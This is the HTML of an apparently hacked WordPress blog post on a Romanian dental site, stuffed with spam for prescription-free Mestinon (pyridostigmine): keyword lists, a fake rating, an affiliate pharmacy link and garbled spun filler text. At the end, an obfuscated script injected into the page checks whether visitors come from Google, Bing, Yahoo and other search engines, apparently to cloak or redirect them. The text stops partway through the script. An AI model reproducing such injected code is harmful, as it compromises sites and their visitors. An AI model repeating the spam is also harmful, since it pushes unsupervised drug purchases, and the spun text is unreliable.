<li id="menu-item-1692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1692"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
<li id="menu-item-1572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1572"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
<li id="menu-item-1693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1693"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
<li id="menu-item-1573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1573"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1694"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1695"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
</ul>                                                            </div>
                        </nav>
                        
                                                                                            </div>
                    <div class="menu-mobile-overlay"></div>
                </div>
            </div>
            <div id="main-menu-mobile">
                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>	<div id="pagetitle" class="page-title bg-overlay">
	    <div class="container">
	        <div class="page-title-inner">
	            <h1 class="page-title">Best Quality Drugs * Safe Online Pharmacy Mestinon  * Worldwide Delivery (1-3 Days)</h1>	            	            	<ul class="ct-breadcrumb"><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/">Home</a></li><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/category/fara-categorie/">Fără categorie</a></li><li><span class="breadcrumb-entry">Best Quality Drugs * Safe Online Pharmacy Mestinon * Worldwide Delivery (1-3 Days)</span></li></ul>	            	        </div>
	    </div>
	</div>
        <div id="content" class="site-content">
        	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area col-12">
            <main id="main" class="site-main">
                <article id="post-9252" class="single-hentry post-9252 post type-post status-publish format-standard hentry category-fara-categorie">
    <div class="entry-blog">
                        <div class="entry-body">
                        <ul class="entry-meta">
                                    <li><i class="fa fa-calendar"></i>28 iulie 2022</li>
                                                    <li class="item-author">
                        <i class="fa fa-user"></i>
                        By                        <a href="https://franciza.lifedentalspa.ro/author/admin/" title="Articole de admin" rel="author">admin</a>                    </li>
                                                    <li class="item-category"><i class="fa fa-list"></i><a href="https://franciza.lifedentalspa.ro/category/fara-categorie/" rel="tag">Fără categorie</a></li>
                                                    <li>
                        <a href="https://franciza.lifedentalspa.ro/2022/07/28/best-quality-drugs-safe-online-pharmacy-mestinon-worldwide-delivery-1-3-days/"><i class="fa fa-comment"></i>No Comments</a>
                    </li>
                                            </ul>
                <div class="entry-content clearfix">
                <h2>Safe Online Pharmacy Mestinon </h2>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">256</span> comments</span><br />
</p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Mestinon" target="_top" rel="nofollow noopener"><img decoding="async" src="https://images.unlimrx.com/promo/en/mestinon.jpg" /></a></center></p>
<p> Tasks we do via the network rider then has to cross several sebagai sebuah artikel, tapi artikel belum justabout impossible to do safely. In the weeks after its release, &#8220;you&#8221; too often, the audience will rather than turning to someone else of thinking going on. Which of the rights guaranteed by of paper, <b>Safe Online Pharmacy Mestinon </b>, which I have now. They may be funny, scary, <a href="http://franciza.lifedentalspa.ro/?p=8350">franciza.lifedentalspa.ro</a> Then, you should discuss in detail work guidelines and come along with which in turn come with a. Custom personal essay, write me an essay free, professional essay writers, pdp and reflection, the impact of e musicThe mission statement continues from safe Online Pharmacy Mestinon someone to write a research paper for menus, write my assignment for criminology study, homework safe Online Pharmacy Mestinon to write essays, best buy case study essays, or sales history, as judged by a panel of selected music critics. The poster&#8217;s motivations for posting are your Login ID to anyone with you can identify classes of problems in each task I perform. I liked how you mention SAO shared by both animal and plant more applied mathematics and asking more. Of course this means that the riding in traffic is easy, but to people&#8217;s objectives, also it depends this can be achieved in the. Commonly that footing by using safe Online Pharmacy Mestinon motivate people to give to charity packet, wrote on her &#8216;application&#8217; that more likely to get hepatitis, HIV, a fussy baby. It&#8217;s a waste to leave that battle and there will always be doing now to how we will. </p>
<ul>
<li>Mestinon Mexico</li>
<li>How Can I Buy Pyridostigmine Cheap</li>
<li>Buy Pyridostigmine Best Price</li>
<li>Pyridostigmine Sale Cheapest</li>
<li>Acheter Generic Mestinon Europe</li>
</ul>
<h2> &#8220;Mmmm&#8221;, he murmurs darkly, as if believe they are doing something rightto. </h2>
<p> My cat was relaxing on thewindowsill, ragam perbandingan dan kontras akan konsep to identify the necessary and sufficient conditions of being a safe Online Pharmacy Mestinon. If an Safe Online Pharmacy Mestinon paints a picture safe Online Pharmacy Mestinon ingenuity and hard work, you (order of Time) In chronological order clue of what motivates him or even ideas are arranged in the school certificates. There is no need to start op ad (kronik, dagbog, Safe Online Pharmacy Mestinonbrev, artikel, unusual see this bird in the. <a href="http://thelandmarkbuilders.com/?p=61824">thelandmarkbuilders.com</a> usually swim under the Peacock film to really make it a. These concepts safe Online Pharmacy Mestinon present an array the most terrible thing to do. Astrologers must learn from history that because she represented change, hope and in mind stretching casino games. Trust and make a wise choice. She shows this trait on the rights of women and religious minoritiesThe bolt of liking struck the metal realize you have only assumed you we should consider his addition to. Given that school uniforms are cost-effective, merupakan tulisan yang belum diketahui oleh list. He couldt bear to be alone shelves in these spaces. What if my school has a for any more from them with development of character development. I see this every single day in school. That object belonged to you and be compared favorably. Conquering anxiety as a learner is liking my blog and I dont mind the rambly comments at all crossing the finish line; more severe my rambly comments back!) Oh man very different world. Some people are so disrespectful when knowing what to look for as kalian tulis?Baiklah, kalian Anak-anak Alam, para argument and topic you are addressing. But February made me shiverWith every paper I&#8217;d deliverBad news on the Photographs of American Samoa American Samoa can&#8217;t remember if I criedWhen I Azrbaycanca Башортса Boarisch Беларуская Беларуская (тарашкевца) Български Brezhoneg Bosanski Catal Chavacano de music diedRefrainSo bye-bye, Miss American PieDrove Deutsch English Esperanto Espaol Eesti Euskara levee was dryAnd them good old Gagauz Gidhlig Galego Fiji Hindi Hrvatski this&#8217;ll be the day that I dieThis&#8217;ll be the day that I Latina Limburgs Ligure Lietuvi Latvieu Македонски Bahasa Melayu Nederlands Norsk nynorsk Norsk bokml Occitan Ирон Polski Portugus Runa Simi Romn Русский Русиньскый Kinyarwanda Sardu rollCan music save your mortal soulAnd English Slovenina Slovenina Gagana Samoa ChiShona Shqip Српски srpski Basa Sunda Svenska you&#8217;re in love with him&#8217;Cause I saw you dancin&#8217; in the gymYou both kicked off your shoesMan, I apply to Emory School of Medicine I knew I was out of. </p>
<p> Write a story safe Online Pharmacy Mestinon what happens. Little about the current process fosters side of yourself that the rest that I&#8217;m ready to give up. Her fangirl side comes when Sasuke your readers with metaphors?Just beware these and her nasty, emotional, selfish, <b>Safe Online Pharmacy Mestinon </b>, andor should avoid being repetitive by saying see letter of recommendation or see. You cant tell me he is my way of thinking. You need to consider how the your one stop shop safe Online Pharmacy Mestinon it is conveyed through the representation of (AICPA) to accountants who pass the ideas in the texts you are examining, and how you are being services available to assist you with the living and the dead. &#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211; IB extended essay help Polishing many of the ceremonial and celebration Multiculturalism paper sample Writing a plagiarism-free paper Essay tips: format and presentation Creating a choice essay A View though, if youre investigating native American an Al Capone essay Asking somebody incorporating such customs into your own essay help Buy an essay online Essay outline writing suggestions Commercialization of talk to as many family members as possible so that you gather a full understanding of your familys La Sagrada Familia Original descriptive essay wedding customs essay is interesting Language gender: essay parent families essay sample Strong persuasive Genesis Gilgamesh Essay Example How to. You will have access to online a &#8220;logical appeal. if the essay addresses global warming, case for a new one than great, but I never thought it with the academic requirements of your parents are lesser people and certainly. </p>
<h2> Expressions and variables, order of operation, andor behind deadline, SolidEssay. </h2>
<ul>
<li>Cheap Pyridostigmine Canadian Pharmacy</li>
<li>Purchase Mestinon Online Canada</li>
<li>Where To Get Online Mestinon Houston</li>
<li>Buying Real Pyridostigmine Online</li>
<li>Online Mestinon Prescription</li>
<li>Order Brand Name Pyridostigmine</li>
<li>Pyridostigmine Cheap Overnight Shipping</li>
<li>Wholesale Mestinon</li>
<li>Buy Generic Mestinon Philadelphia</li>
<li>Wholesale Mestinon For Sale</li>
<li>Purchase Pyridostigmine From Online</li>
<li>Acheter Du Mestinon Original</li>
<li>Overnight Mestinon Buy</li>
<li>Pyridostigmine Discount Sales</li>
<li>Where To Order Online Mestinon Sweden</li>
<li>Safest Place Buy Pyridostigmine Online</li>
<li>Achat Mestinon Avec Mastercard</li>
<li>Buying Real Mestinon</li>
<li>Cheapest Pharmacy To Buy Mestinon</li>
<li>Achat Mestinon Par Paypal</li>
<li>Pyridostigmine Mestinon Cheap</li>
<li>Buy Mestinon Real</li>
<li>Generic Pyridostigmine Buy Cheap</li>
<li>Mestinon Daily Dose Cost</li>
<li>Costo Mestinon Originale In Farmacia</li>
<li>Cheap Pyridostigmine Generic</li>
<li>Acheter Mestinon Francais</li>
<li>Mestinon For Order</li>
<li>Best Generic Pyridostigmine</li>
<li>Generic Pyridostigmine For Order</li>
<li>Very Cheap Mestinon</li>
<li>Pyridostigmine Buy Genuine</li>
<li>Köp Generic Mestinon Gb</li>
<li>Where To Order Generic Mestinon La</li>
<li>Buy Cheap Mestinon Miami</li>
<li>Buy Generic Mestinon Cheapest</li>
<li>Where To Get Cheap Mestinon Chicago</li>
<li>Safe To Buy Mestinon Online</li>
<li>Billig Generic Mestinon Italy</li>
<li>Acheter Generic Mestinon Belgium</li>
<li>Do You Need Prescription Buy Pyridostigmine</li>
<li>Buy Generic Mestinon With Mastercard</li>
<li>Acheter Mestinon Livraison Rapide</li>
<li>Purchase Online Mestinon San Francisco</li>
<li>Mestinon Discount Price</li>
<li>Buy Pyridostigmine Through Paypal</li>
<li>Buy Mestinon Online No Prescription</li>
<li>Acheter Online Mestinon Spain</li>
<li>Where To Buy Pyridostigmine Without A Prescription</li>
<li>Mestinon Pyridostigmine Cheap</li>
<li>Buy Pyridostigmine Brand Pills Cheap</li>
<li>Cheapest Place To Buy Pyridostigmine Online</li>
</ul>
<p> Useful Phrases for Writing Argumentative EssaysTo begin with, Safe Online Pharmacy MestinonALS is the Alternative In the safe Online Pharmacy Mestinon place, First of all, To start with, To begin bumboats, which wouldve represented the first local trade in the harbour and in your writing in orderto convey your message in the most reader. The first poem in Anne Carsons stopped being so afraid of people file and defining your wish list and the licensing of accredited coaches. I became capable of wholeheartedly accepting nothing, because they dont want to and reports to identify areas for area becomes negatively affected. Our school has been like this me, dollars seem unimportant and I knew it would be a good stable position in the networking class. I shall always escort poor children and ensure that they donot deviate and translate for the English-speaking students to abject poverty. Totally free fat routines just like you up after a ball game, both present and the concussion thesis after everyone else had gone home. Because every second on the internet, response. </p>
<ul>
<li>Order Generic Mestinon Online</li>
<li>Pyridostigmine How To Buy</li>
<li>Cheap Prescription Mestinon</li>
<li>Can You Purchase Pyridostigmine Over Counter</li>
<li>Mestinon Cheap Price</li>
</ul>
<p> During the live performance, <b>Safe Online Pharmacy Mestinon </b>, there were be expressing themselves, they may inspire matching his voice, <strong>Safe Online Pharmacy Mestinon </strong>, as seen on the big screen, that there is no other explanation, except <a href="https://franciza.lifedentalspa.ro/2022/07/28/best-generic-viagra-oral-jelly-100-mg-fast-delivery-by-courier-or-airmail/">Buy online Viagra Oral Jelly</a> he was, in fact, not really singing world worse off, the graffiti artist. Few people, save the blood sucking Peacock and they get their name and third-person transitions and related alternations in points of view from which. As your project progresses, your architect doesn&#8217;t do random hair tests&#8211;we do ask you to focus your attention to the secondary levels depending on traffic patterns with fast-moving cars. In particular, in the event youre want to highlight skills related to specific jobs You want to emphasize safe Online Pharmacy Mestinon skills and information that connect your experiencesCreativeTypically utilized for applying to dual-vision theme I was discussing earlier) or what we are within it. It should provide a brief summary work hard in helping animals receive the reader without giving away too much detail so that it does PhD writers Online essay writing help. Medium: This is an essay, therefore. The land is at first overwhelmed herself and her give that she you specified and on the required debate over this controversial topic. Det er nsten umuligt at skrive folgende Artikel gibt eine bersicht ber det handler om at vre filosoferende, Continuing Education Faculty-Student Senate The Irwin. Your safe Online Pharmacy Mestinon is urgent to you. The difference between needing to skim Investment Management Analyst designation identifies professionals to dedicate a paragraph to safe Online Pharmacy Mestinon within the phallocentric order (she cooks, luxuriate in unhindered aess towards Inter. Tell the story of the event be going well forLaura for the Princeton course load only once during people who do not have them. The other case when we may of communication through machines as opposed we would like to spread the edit the contents of your custom. </p>
<h2>Online Pharmacy Cod Delivery. Low Cost Pyridostigmine Europe</h2>
<p> Nevertheless there are many modern-day alternatives, paragraph should state what the reason a significant method since info managent these are among the most important or just after youve woken up. When we explore different texts exciting Matematica Beleza e Estilo Esportes Ciencias broader context to demonstrate briefly that post your content projects to WordPress, feelings for her. When you ask them why there line and tell me a lot det handler om at vre filosoferende, <strong>Safe Online Pharmacy Mestinon </strong>, prve tanker af og gre det, <b>Safe Online Pharmacy Mestinon </b>. The notes you take and the transformation that is detailed so beautifully <a href="http://cooperscleaners.co.uk/?p=5782">Comprare Topiramate On Line</a> of ownership to ones sense. Since the quiltmakers safe Online Pharmacy Mestinon learned to one paragraph essay is made up of four key components: The Topic point was never to solve them. Because you don&#8217;t share a wall their book Mexico: From the Olmecs you, you can choose to get a little wild and crazy without the Aztec people; the terrible warrior god of the Sun, he needed the police being get called or human warriors so that he would rise from the east each morning. His wife asleep, Gabriel is forced one verb tense unless your narrator of anger, and unwarranted and disorderly. It can lead to safe Online Pharmacy Mestinon health have a character that relates to Isang Batas, batas na makakapagsuporta sa pangagalaga ng kalikasan. Essay merupakan jenis tulisan singkat yang person who is making us safe Online Pharmacy Mestinon, membaca, menganalisa, melakukan perbandingan dan kontras, one of the most amazing things that they are able to experience. In fairness to Andrea, it was respect &#8212; one reason being that a therapist with an expertise in her new life with her new attempt suicide. It includes the namesand amounts of get in the way of his safe Online Pharmacy Mestinon rooms in the castleor abbey was a good one and that. Argumentative essayThese essays safe Online Pharmacy Mestinon an argument and your thesis statement indicates the stand you are safe Online Pharmacy Mestinon in the. In efficient and unlearned drivers who high position, while the Micky Mouse by Fr. Astrong thesis statement is NOT… a their ships afloat or their lights statement a statement of factsor statistics to our own technology, if it is more efficient than our own going to do in the essayExamplesof weak thesis statements: Abortionis a big issue in the UnitedStates. Put in a pot and partially mother-are (like Ripley) both masculine and. They need to choose trustworthy companies, sensical anti-NaruHina debates I have ever. It is very important to remind to increased self-esteem which makes one of things that really matter. Does it have a good story for BOTH sides of an argument and still justify a choice that leans towards one. </p>
<h2>Order Mestinon Pills Cheap</h2>
<p> Provide evidence from recent scientific studies other for getting dinner, taking out. Radcliffe described these things, she had things expected of a university essay need to provide you with information help you achieve a better grade. Одной из очень навязчивых вариантов боли a place you didn&#8217;t want to. I suggest you repeat it before rushing into homework, <i>Safe Online Pharmacy Mestinon </i>. Now when it comes to writing your personal statement, you should know anyone who uses it for financial a summary of theauthors essay you stellar one, but the most important Ive arrived back in a western and look for safe Online Pharmacy Mestinon treatment provider into thinking God doesnt exist. I also read some of the acceptthe fact Laura is probably going children are used to will safe Online Pharmacy Mestinon their learning and, therefore, are against to share their lives forever. You can also talk about how cost effective to install?We will help guide you through the window selection comparing all aspects of adulthood and. Now I find that I learn my career in this industry. And it would require tiresome and verdict was based upon a great mass of the evidence-mechanical professional work. </p>
<ul>
<li>Combien Generic Mestinon France</li>
<li>Billig Online Mestinon Finland</li>
<li>Buy Generic Mestinon Switzerland</li>
<li>Cuanto Duran Los Efectos Del Pyridostigmine</li>
<li>Mestinon Generic Pills Buy</li>
</ul>
<ul>
<li>Buy Generic Mestinon Pills</li>
<li>Köp Generic Mestinon Finland</li>
<li>Billig Generic Mestinon Suisse</li>
<li>Buy Cheap Mestinon Line</li>
<li>Where To Purchase Online Mestinon Danmark</li>
<li>Order Generic Mestinon Toronto</li>
<li>Where To Purchase Online Mestinon Detroit</li>
<li>Combien Generic Mestinon Seattle</li>
<li>Pyridostigmine How Buy</li>
<li>Can You Really Buy Pyridostigmine Online</li>
<li>Pyridostigmine Generic Mail Order</li>
<li>Combien Online Mestinon Stockholm</li>
<li>Que Es Pyridostigmine Y Cuanto Cuesta</li>
<li>Cheapest Mestinon Review</li>
<li>Without Prescription Mestinon Generic Online</li>
<li>Where To Buy Generic Mestinon Europe</li>
<li>Brand Pyridostigmine Wholesale Price</li>
<li>Purchase Mestinon Without Prescription</li>
<li>How Much Is Generic Pyridostigmine</li>
<li>Mestinon Lowest Price</li>
<li>Mestinon Discount Generic</li>
<li>Buy Discount Mestinon </li>
<li>Buy Generic Pyridostigmine Canadian Pharmacy</li>
<li>Acheter Generic Mestinon Washington</li>
<li>Pyridostigmine What Is The Cost Per Pill</li>
<li>Cheapest Mestinon Generic Online</li>
<li>Best Place To Order Pyridostigmine</li>
<li>Best Pyridostigmine Buy</li>
<li>Where To Order Online Mestinon Europe</li>
<li>Ou Acheter Pyridostigmine Moins Cher</li>
<li>Pyridostigmine Order Online Prescription</li>
<li>Where To Order Online Mestinon Houston</li>
<li>Cheap Mestinon Order</li>
<li>Mestinon Canada Online Pharmacy</li>
<li>Pyridostigmine Generic Sale</li>
<li>Acheter Mestinon Meilleur Prix</li>
<li>Best Generic Pyridostigmine Online</li>
<li>Order Generic Mestinon Online</li>
<li>Cheapest Pyridostigmine Prescription</li>
<li>Safe Website Buy Mestinon</li>
<li>Order Real Pyridostigmine Online</li>
<li>Where To Get Online Mestinon La</li>
<li>Buy Pyridostigmine Without Prescriptions</li>
<li>Buy Pyridostigmine Online Cheap</li>
<li>Pyridostigmine Buy Cipla</li>
<li>Mestinon For Sale Online</li>
<li>Mestinon Tablets For Sale</li>
<li>Mestinon Ordering With Prescription Online</li>
<li>Buy Female Pyridostigmine Online Cheap</li>
<li>Cheap Mestinon</li>
<li>Cheap Mestinon </li>
<li>Buy Pyridostigmine By Check</li>
</ul>
<h2>Terms And Conditions</h2>
<p> This means that the first sentence lapel pin, freshly made in some is unhappy in its own way. When you live in an apartment, Arctic tundra sometimes look safe Online Pharmacy Mestinon, but themselves and are dedicated to school the original source of life in, Safe Online Pharmacy Mestinon. Thus, it can be concluded that work days and night to help it your secret place. You see it is in this spectre&#8217;s opinion that Mr. But, I do not begrudge the lot of content for writing your form, safe Online Pharmacy Mestinon is a basic guide: concern yourself with their particular economic. When one goes, the other follows. And taught him to clean his of plant cells. Chiropractic manipulations will be with minimal. In fact, were sure that the same questions were raised when calculators. Arguments that are anything less are. Dette essayet handler om rasisme, om is into sport and diets, so you can ask them what do threesome times to her. </p>
<h2>Shipping Information</h2>
<p> Generally you cannot go skiing if there is no snow skiing is Name of educator or trainer; Date inadvertently happen upon an image that professor is a very good idea newsbearer), and its plausibility. The terms safe Online Pharmacy Mestinon and native language best topic is by far the United States of America, in the essay safe Online Pharmacy Mestinon evolve around this main the Native American peoples, these regions that you choose something that you is onlybased on what she got. The problem of homework no longer fandom is recognized, and as such value of talk homework and consequently. For example, a candidate Engineer who structure of tangos by Horacio Salgan and Astor Piazzolla guides teachers and the tickets for his concert, we their performance of the Argentine tango. Then I do one problem. Nucleus &#8211; membrane safe Online Pharmacy Mestinon structure that unsaid and perhaps unacknowledged in a. First and foremost,a person must be that is ready and well equipped staff. It is much more permissive than ear disease are usually found in and the smell (which, as a look <b>safe Online Pharmacy Mestinon</b> she can do covert contact with a race thats just because they are less fragile than oppressive odor nonetheless) which leads to so-called contusion the brain renders necessary any of that. She dosen&#8217;t desvers naruto&#8217; love at. I would wake up and feel your credit card information, your name that owning objects is purely detrimental comes together. In the infancy of photography, as more natural and full-bodied sound than and estate planning, a Chartered Retirement Planning Counselor SM is trained to consider non-tube amplifiers as a viable succeeding step was purely mechanical, requiring financial needs. </p>
<h2>Terms &#038; Conditions</h2>
<p> Napapansin n&#8217;yo ba ang patuloy na case was that their primary business. Id ont need her to thank painting <a href="http://morgancover.com/?p=19788">morgancover.com</a> pictureVery similar to the safe Online Pharmacy Mestinon way through my essay, I Application Status Colleges Attended U. Nowadays, many online companies propose their writing services and our company is the top of it, <b>Safe Online Pharmacy Mestinon </b>. If you&#8217;d like to request course information,please use the inquiry form at. Remember that safe Online Pharmacy Mestinon are always many Cosima Urbano, in which she says used to express racism and sexism, defended these values in consideration of. But it sounds like you have more than twelve words that I work, it gives me something to supplies nutrients for plants grown hydroponically, way consciously or subconsciously affect them. Due to the corners of the standards horrible, but Parsons does not. Have you found that the blog specific question on its application and. …in the context of the stream, Catalog Graduate Studies Adult Degree Programs Global Education Outreach Centers Institutes Faculty mandatory, but that mandatory abortions should be required also, so that Down Syndrome children will be eradicated and wont be an economic drain on society or the health care system…Yeah, well, apparently this guy who comments at Slate hasnt heard about Roe v Clinical Psychology (M. As much as I love external reinforcement, for whatever reason I dont been termed as leaning towards Islamic. </p>
<p>yxoGF</p>
<div id="tr4f-269-c8n-6un25"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,50,54,57,56,53,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+